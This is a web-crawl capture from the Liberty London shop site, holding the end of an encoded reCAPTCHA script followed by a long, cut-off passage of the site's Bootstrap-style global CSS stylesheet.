4ZjCjJyQU14w6x+CEQXYlgTMQzCghIewqrDmSbCmMOow4rCvkc4E1MYw5PDo1HChMKow7EHw5Qew7PDt8K1w4ADSifDhMKgwpA5w4dMworCtMOFw53CgGoTVwhxw7RrS1M/[base64]/UsKUwrRhbcKVwpoHCcOxOsOdKcO6HcOxb8KxJwXCpcOvw7lTw6LCpyTCllrDhcO/wrVTJgo3IgTClsOaw4TCiwTCpsKmP8KYOSBfZsKqwqQDBcODwrlbScOlw4UcTsKbNsOcw7AnG8KPL8K7wrXCpEpSw5VbDF3DulPCjsKIwrDDiG4ODCrDmsORwo4+w67Ci8OZw6/DgFTCshRtREwnHcOuwrhzQcOdwoTDlcKNYMKZTsKgwqgjw5rDr2jCgMKBTV85LhnDtMKpKcOGwpfDvMKPWSnCtgDDp2lsw6/CgMO5w50Owp3DjX7DqiPDuw9aFXEdDMOOfcOfSsOKw54dwq9aGQvDqnAHw61wD37DrsO6wrhmR8KBwrIzem9ZwppSw7g0fsOsYg3DjW4zLsO0DgAxSMO5wrhWw7XDp8OFSD7Ds1/[base64]/WH1+QsO+JVlCeHDDvyTCk8O2wrXDj8OyC0/CiW3CmA4acxHClMOew5Vfw5MbwpouwqtoQDrCkDzDssObWcOJHcO3NiYnwofDvW8rw4/Dt3/DpMOLEsOWQVbDk8O6w7TDj8ORw5IDw63DkcOKw6DCsi9pw61HalHCicKHwpfCgsOaL1QNIXlBwpU3TMKdw5F/IcOTwpfDmcO8wrjDnsKuw5tMwqzDq8O/w75fwoNfwpfCrRUAV8KHSXlqwqrDgsO5wqhEw5gCwqfDugAhHsKQNMOia2cWDH9XJ3MgWxjCrwHDu1TCoMKVw6U0wp/Di8KiUWwYLRxcwpB4fMOtwrDCtsOXwrl2TsKzw7c0SMO8woUDVMOzF0LCv8KBYBXCpcOzOGElBMOEw7o2TQdsNHPCkcO1ZX8KMx/[base64]/CgW3Cu8KCwoLChMK8wp/DlWsXw7DCpxAyw5jDq8O0csOVw7/[base64]/Dj8O6wqzDkcKgwpXDv2tTXMOgwrfDrV1qw6nCpcOKUMOTw7bDgcOCVFZnw5HCkxMQwrvCqMKeRHUyQcOdFSXDucOYw4rDoitfb8KxFzzCpMK7Nwt8YMOVZ2lFw4nCp34sw71sKUPDqcKfwoDDhsOpwr7DlMOydMOWw6/Ct8KkTMOWw5/DpsKBwrvDtlcyJMKCwqzDmcORw5sAAj0aVMOpwp7DnyBiwrdawqHDsRZcwo3DhT/[base64]/[base64]/DmA9EcSR/[base64]/ChcK/[base64]/w5hawo13BGRPOHoBwq/CgHRDJcK0wo3Cp8K/WSrDqMKwTHkVwqMDCsO5wpnDgcOSw4l7JnkwwqByccK3IjnDoMKswpQTw6nDk8OrW8KLEcOhS8OdAcKow4/DtsO6wqDCnDLCocOSV8OkwpgjDl3DlizCqMKlw4/CjcKGw4LCi0jChcOew78tasKfRsKMT1oiw656w7hCY3QRG8OXQxPDoTHCsMOdFRHCgg/[base64]/Dt8Krw4FdwqVawpvCjCFzC8OpagZsw4DDlnnDosOzw7VHwrnCv8O3D09ZQcOJwo3DpcOrFcOww5dew6slw7NSMcOOw4/[base64]/Dl8Klw4rClcKXUnt/DMOWdMO5wo4MwosiKWQ4ThZKwrDClXfDv8K/WSHCllHChm9iTlPDlgU3I8KWQ8O1BV/[base64]/[base64]/Dr3ICccK8F8Ouw6zCscOKB8O4w54bDMO3w6gDw5JDwo/[base64]/NE0hw7ZTK1lZOMKcF8KfccOywrh4w5Q4AxgxwpzDng5mw5Erwq/Cu00rwrfDg8K2woXCiAMaQAB3LyvCq8KcUSYzwpYkcMOGw4dDUMO/L8KUw47DmyHDpcOtw5PCkAxrwqbDpB3CjsKXT8KEw73ClDRJw4V9HMOkw5doU1PCgWVvbcOUwrPDnsOTw47Chip2w6IfIC7DuyHCgnPCiMOmQ1g1w5DDscKnw5LDrsKxwrDCk8OFKgvChMKjw5DDtmQlwpnClmPDs8O9YcKFwpbDk8KsZx3Dmm/CgcOhK8KYwqPCuGRWw6DCn8Opw75TL8KtHgXClsKGbg1fw77DiStkZsKXwpdAZMOpw6FGwotKw5AYwpx6fMO+w6vCqsKpwpjDpMO7IEnDpkbDqW/CkEh8w6rChXQXOMKiw4pXXsKlHn0oAiRHL8O/[base64]/CljFsSMO4IDgVSsOQw5BJwphhw7PDmcOCGEhWwoArYsOpwqwBw4rDtFXDnk/[base64]/[base64]/eMOoesOyCcKzFyYWw4oFwoQnw4difcOUw67CuEDDmcOxw6TCkMK7w7vCqMKCw67ChsOPw7HDnTN8UGgWLcKuwo0ffnfCgCfDhS3Cn8K9CsKow785QMKuC8KFfsKQbTo2K8OPPEp3Lj/DhjnCpw9NAsK8w7HCssOewrUIL3fCkwE2wqnChwrCs2QOwrvDiMKXTzHCh0fDtcKjI2zDlXfClsOuMsOzXsKzw5LDvsKjwpY5wqrChMOTcy/DqT7CgWzCom5+w4fDuFIFClAiCcOpRcKpw53DmsKmIMOFwo06d8O6wpvCgcKQwpDCgcOjwoXDsybChk3DqxR9IA/[base64]/UcKYwp7DoC7CjMKUw77CggdLw4hGwrLCkcOiw6nCunrCiEI6wrXDvsKLw6I8w4bDugkDw6PCplADK8ONPcOpw5Nmw7xmw43CkcOfHxx8w7lQw7bCpUXDn0nDslTDnX8ow7p8bsKUcmHDgjkDe2YCTMKLwp/CuhtJw4HDvMOHw6rDiEd3Gkc+w77DkBvDhlc5WQJFXsOEwqMkLsK3w6zDpAJVPsKKwrHDsMKpMsO/[base64]/Cu8K7YsOgwq80egs1TCnDuSHCncOkNMKKcGHCglVycMKbwrBDw7F3wprCvsK0wqfCgMKyXsOpfDvCpMKZwq3CoARFwpM0EMKKw5B6dsOAHGbDn0XCug0nA8K8dmPDosKJwrTCrzPDpCXCvcOySzs\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qNjOm5LWZPRWMnFjRXnUQeq0D72GgG2um4UMtS1UA8s\\u003d\x22,1,0,null,1,1767490246281,0,0,[138,196,210,227],null,[68,167,63,241,62],\x22RC-E3dPruC-c2sIig\x22,null,null,null,null,null,\x220dAFcWeA6R97lcAXWq3GAwciQ0nYgZutle0sQ9OmLsODzMEwNjwDlN5c_dY-g3bUBefG7meLKRdaT3kw5QG3Vi7yhN51TkLkPTyw\x22,1767573046130]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/global.css
body_size: 55460
content:
@charset "UTF-8";:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#c00;--orange:#fd7e14;--yellow:#ffc107;--green:#008827;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#008827;--info:#17a2b8;--warning:#ffc107;--danger:#c00;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:54.4rem;--breakpoint-md:76.9rem;--breakpoint-lg:99.2rem;--breakpoint-xl:120rem;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#f9f9f9}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#444;text-decoration:none;background-color:transparent}a:hover{color:#1e1e1e;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:0.5rem auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-0.2rem;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #ccc}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:34rem;overflow-y:scroll}.container{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container{max-width:72rem}}@media (min-width:992px){.container{max-width:94rem}}@media (min-width:1200px){.container{max-width:114rem}}.container-fluid,.container-lg,.container-md,.container-xl{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container,.container-md,.container-sm{max-width:72rem}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:94rem}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:114rem}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1.5rem;margin-left:-1.5rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:1.5rem;padding-left:1.5rem}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:544px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:769px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order: